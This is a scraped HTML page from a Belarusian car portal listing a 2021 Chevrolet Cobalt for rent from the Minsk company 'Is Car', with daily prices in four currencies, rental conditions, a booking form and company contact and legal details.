		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8460"><a href="/">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="/category/tehosmotr-v-belarusi/">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>

<div class="kama_breadcrumbs woocommerce-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div class="container">
        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/" itemprop="item">
                <span itemprop="name">Главная</span>
            </a>
            <meta itemprop="position" content="1"/>
        </span>
        <span class="kb_sep">/</span>
        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/product-category/prokat-i-arenda-avto/" itemprop="item">
                <span itemprop="name">Прокат и аренда авто</span>
            </a>
            <meta itemprop="position" content="2"/>
        </span>
        <span class="kb_sep">/</span>
        <span class="kb_title">Chevrolet Cobalt 2021</span>

    </div>
</div>


<div id="product-12741" class="product type-product post-12741 status-publish first instock product_cat-arenda-chevrolet product_cat-arenda-avto-ekonom-klassa product_cat-prokat-avto-bez-voditelya-v-minske product_cat-prokat-avto-v-minske product_cat-prokat-i-arenda-avto has-post-thumbnail shipping-taxable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-150x150.jpg" data-thumb-alt="Аренда Chevrolet Cobalt 2021" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg"><img width="600" height="450" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Cobalt 2021" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-600x450.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" loading="lazy" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-vnutri-shevrole-kobalt-2021-150x150.jpg" data-thumb-alt="Фото Салона внутри Chevrolet Cobalt 2021" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-vnutri-shevrole-kobalt-2021.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Фото Салона внутри Chevrolet Cobalt 2021" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-vnutri-shevrole-kobalt-2021-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-vnutri-shevrole-kobalt-2021.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-chevrolet-cobalt-2021-150x150.jpg" data-thumb-alt="Фото салона Chevrolet Cobalt 2021" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-chevrolet-cobalt-2021.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Фото салона Chevrolet Cobalt 2021" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-chevrolet-cobalt-2021-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/09/foto-salona-chevrolet-cobalt-2021.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/09/foto-bagazhnika-chevrolet-cobalt-2021-150x150.jpg" data-thumb-alt="Фото багажника Chevrolet Cobalt 2021" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/09/foto-bagazhnika-chevrolet-cobalt-2021.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Фото багажника Chevrolet Cobalt 2021" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/09/foto-bagazhnika-chevrolet-cobalt-2021-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/09/foto-bagazhnika-chevrolet-cobalt-2021.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/09/chevrolet-cobalt-2021-akpp-150x150.jpg" data-thumb-alt="Chevrolet Cobalt 2021 АКПП" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/09/chevrolet-cobalt-2021-akpp.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Chevrolet Cobalt 2021 АКПП" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/09/chevrolet-cobalt-2021-akpp-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/09/chevrolet-cobalt-2021-akpp.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div>	</div>
</div>


    <div class="summary entry-summary">
        
                    
                <h1 class="product_title entry-title">Chevrolet Cobalt 2021</h1>

                <div class="woocommerce-product-details__short-description">
                    <p>Компания «Is Car» предлагает арендовать авто Шевроле Кобальт без водителя на сутки и долгосрочно.</p>
                </div>

                <p class="price">
                    <span class="woocommerce-Price-amount amount">от </span>
                    <span class="woocommerce-Price-amount amount">
                        <bdi>85</bdi>
                        <span class="woocommerce-Price-currencySymbol"> BYN</span>
                    </span>
                </p>

                            

        <div class="tizers_block">
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/god-vypuska-avtomobilya.svg"
                         alt="Год выпуска" title="Год выпуска">

                </div>
                <div class="title">
                    <span class="top-text">год выпуска</span>
                    <span class="desc-text">2021 г.в.</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/tip-korobki-peredach.svg"
                         alt="Трансмиссия" title="Трансмиссия">
                </div>
                <div class="title">
                    <span class="top-text">кпп</span>
                    <span class="desc-text">АКПП</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/tip-i-obem-dvigatelya.svg"
                         alt="Двигатель" title="Двигатель">
                </div>
                <div class="title">
                    <span class="top-text">двигатель</span>
                    <span class="desc-text">бензин 1,5</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/kolichestvo-mest-v-avto.svg"
                         alt="Количество мест" title="Количество мест">
                </div>
                <div class="title">
                    <span class="top-text">мест</span>
                    <span class="desc-text">1+4</span>
                </div>
            </div>
        </div>

        <div class="product_buttons">
            <a href="#bron_form" type="button" class="btn book_now">ЗАБРОНИРОВАТЬ</a><br>

            <a href="#test-popup" class="open-popup-link btn call_now">ОБРАТНАЯ СВЯЗЬ</a>
        </div>
    </div>


            <div class="woocommerce-tabs wc-tabs-wrapper currency-tabs">
            <h2>Стоимость аренды Chevrolet Cobalt за сутки без водителя</h2>

            
                <ul class="tabs wc-tabs" role="tablist">
                    <li class="description_tab active" id="tab-title-BYN" role="tab" aria-controls="tab-BYN">
                        <a href="#tab-BYN">BYN</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-USD" role="tab"
                        aria-controls="tab-USD">
                        <a href="#tab-USD">USD</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-EUR" role="tab"
                        aria-controls="tab-EUR">
                        <a href="#tab-EUR">EUR</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-RUB" role="tab"
                        aria-controls="tab-RUB">
                        <a href="#tab-RUB">RUB</a>
                    </li>
                </ul>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--BYN panel entry-content wc-tab"
                     id="tab-BYN" role="tabpanel" aria-labelledby="tab-title-BYN" style="">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">118 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">108 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">95 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">85 BYN</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--USD panel entry-content wc-tab"
                     id="tab-USD" role="tabpanel" aria-labelledby="tab-title-USD"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">36 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">33 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">29 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">26 USD</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--EUR panel entry-content wc-tab"
                     id="tab-EUR" role="tabpanel" aria-labelledby="tab-title-EUR"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">34 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">31 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">27 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">24 EUR</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--RUB panel entry-content wc-tab"
                     id="tab-RUB" role="tabpanel" aria-labelledby="tab-title-RUB"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">3344 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">3066 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">2694 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">2415 RUB</td>
                        </tr>
                        </tbody>
                    </table>
                </div>

            
        </div>
    

    

    <div class="bron" id="bron">
        <h2>Бронирование авто</h2>

        <p>Офис компании работает с 9:00 до 21:00 без перерыва на обед. Расположен в Минске по адресу улица П. Мстиславца, 20. <br><br>  Для заказа свяжитесь с менеджером - звоните или оставьте заявку на сайте, заполнив простую онлайн-форму (ЭТО БЕСПЛАТНО и НИ К ЧЕМУ ВАС НЕ ОБЯЗЫВАЕТ). </p>

        <div class="content">
            <div class="contacts">
                                    <div class="contacts_phone">

                        
                            <p>                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/A1.png"
                                         alt="A1"/>
                                                                <noindex><a rel="nofollow" href="tel:+375296028877">
                                        +375 (29) 602-88-77</a>
                                </noindex>
                            </p>
                        
                            <p>                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/mts.png"
                                         alt="МТС"/>
                                                                <noindex><a rel="nofollow" href="tel:+375336330815">
                                        +375 (33) 633-08-15</a>
                                </noindex>
                            </p>
                                            </div>

                

                                    <div class="contacts_social">
                        <p>Отвечаем в мессенджерах:</p>
                        
                            <a href="viber://add?number=375336330815">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/viber-1.png"
                                         alt="Viber"/>
                                                            </a>

                        
                            <a href="whatsapp://send?phone=+375336330815">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/whatsapp.png"
                                         alt="WhatsApp"/>
                                                            </a>

                                            </div>

                            </div>

                            <div class="bron_form_wrapper" id="bron_form">
                    <h4 class="form_title">Закажите аренду онлайн</h4>

                    
<div class="wpcf7 no-js" id="wpcf7-f11226-p12741-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-chevrolet-cobalt-2021/#wpcf7-f11226-p12741-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11226" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11226-p12741-o1" />
<input type="hidden" name="_wpcf7_container_post" value="12741" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="EventDate"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Начало аренды" value="" type="text" name="EventDate" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="EventDate2"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Окончание аренды" value="" type="text" name="EventDate2" /></span>
	</div>
</div>
<div class="mb-3">
	<p class="label">Цель аренды авто
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-706"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-706" value="поездки по Беларуси" /><span class="wpcf7-list-item-label">поездки по Беларуси</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-706" value="выезд за границу" /><span class="wpcf7-list-item-label">выезд за границу</span></label></span></span></span>
	</p>
</div>
<div class="mb-3">
	<p class="label">Дополнительные услуги
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-42"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-42[]" value="доставка авто в аэропорт" /><span class="wpcf7-list-item-label">доставка авто в аэропорт</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-42[]" value="детское кресло" /><span class="wpcf7-list-item-label">детское кресло</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-42[]" value="доставка авто по адресу" /><span class="wpcf7-list-item-label">доставка авто по адресу</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-42[]" value="навигатор" /><span class="wpcf7-list-item-label">навигатор</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="text-410"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-410" /></span>
		</p>
	</div>
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-873"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="tel-873" /></span>
		</p>
	</div>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="email-425"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email-425" /></span>
	</p>
</div>
<div class="mb-3">
	<p class="label>Менеджеры для связи с Вами:
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-180"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-180[]" value="Telegram" /><span class="wpcf7-list-item-label">Telegram</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-180[]" value="WhatsApp" /><span class="wpcf7-list-item-label">WhatsApp</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-180[]" value="Viber" /><span class="wpcf7-list-item-label">Viber</span></label></span></span></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-210"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-210" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАБРОНИРОВАТЬ" />
	</p>
</div>
<input class="wpcf7-form-control wpcf7-hidden" id="thankyouURL" value="https://avtoportal.by/podtverzhdenie-zayavki-arendy-avtomobilya/" type="hidden" name="thankyouURL" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                </div>
            
        </div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
							<li class="new_tab_1_tab" id="tab-title-new_tab_1" role="tab" aria-controls="tab-new_tab_1">
					<a href="#tab-new_tab_1">
						Условия Аренды					</a>
				</li>
							<li class="new_tab_2_tab" id="tab-title-new_tab_2" role="tab" aria-controls="tab-new_tab_2">
					<a href="#tab-new_tab_2">
						Информация о компании					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Отзывы (0)					</a>
				</li>
			<!--            <li class="--><!--_tab" id="tab-title---><!--" role="tab" aria-controls="tab---><!--">-->
<!--                <a href="#tab-currency">-->
<!--					--><!--                </a>-->
<!--            </li>-->
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<div class="fpm_start"></div>
<p>Автомобиль Chevrolet Cobalt серебристого цвета 2021 года выпуска в кузове седан. Оснащен автоматической коробкой передач и бензиновым двигателем объемом 1,5 литра. Салон &#8212; ткань, кондиционер, бортовой компьютер, подушки безопасности, USB, AUX, Bluetooth, количество мест 1+4.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--new_tab_1 panel entry-content wc-tab" id="tab-new_tab_1" role="tabpanel" aria-labelledby="tab-title-new_tab_1">
				<p><strong>Для граждан Республики Беларусь</strong></p>
<ul>
<li>Ваш водительский стаж должен быть не менее 2-х лет;</li>
<li>Наличие водительского удостоверения, а так же паспорта;</li>
<li>Оплата за аренду автомобиля (за весь срок аренды);</li>
<li>Вы должны внести залог размером от 100 до 250 руб.;</li>
<li>Установлен лимит суточного пробега для авто – 350 км для легковых авто и 500 км у микроавтобусов;</li>
<li>Возможен наличный и безналичный расчет. Услуга доступна для физических и юридических лиц;</li>
<li>Выезд за рубеж, предоставляется только гражданам Республики Беларусь (ВНИМАНИЕ!!! Выезд в Украину ЗАПРЕЩЕН).</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--new_tab_2 panel entry-content wc-tab" id="tab-new_tab_2" role="tabpanel" aria-labelledby="tab-title-new_tab_2">
				<p style="text-align: left;"><a href="/item/is-car-by/">Компания «Is Car»</a> готова предоставить для вас автомобиль на любой случай: свадьба, официальная встреча, поездка с друзьями, путешествие – повод может быть любой, главное, что Вы всегда сможете найти нужный автомобиль быстро и легко. Вы можете рассчитывать на индивидуальный подход к каждому заказу. Если Вы плохо ориентируетесь в городе – мы можем предоставить надежного штурмана – навигатор. У Вас есть маленькие дети, которые будут находиться в машине вместе с Вами, мы позаботились об их безопасности, на каждого ребенка предоставим детское автомобильное кресло, исходя из параметров Вашего ребенка.<br />
В автопарке «Is Car» более 50 современных автомобилей от бюджетных моделей до авто премиум класса. К вашим услугам легковые автомобили, кроссоверы, внедорожники, минивены, микроавтобусы.</p>
<p style="text-align: left;">В 2017 году компания стала победителем престижной в Беларуси Премии «Номер один» в номинации «Аренда автомобилей без водителя».</p>
<h3 style="text-align: left;">Юридическая информация</h3>
<p style="text-align: left;">Индивидуальный предприниматель Капинос Ирина Анатольевна УНП 190205633, зарегистрирована в Едином государственном регистре юридических лиц и индивидуальных предпринимателей 14.02.2001. Осуществляет хозяйственную деятельность в сфере – аренда автомобилей.<br />
р/с № BY84BPSB30133007880189330000 БПС-Сбербанк ДО №702 ул.Мстиславца 13 г.Минск код BPSBBY2X.</p>
<h3>Услуги компании «Is Car»</h3>
<ul>
<li>Аренда авто на свадьбу</li>
<li>Аренда грузовых автомобилей</li>
<li>Аренда автомобиля без водителя</li>
<li>Прокат навигатора</li>
<li>Прокат автокресла</li>
<li>Аренда авто без залога</li>
<li>Прокат авто без ограничения пробега</li>
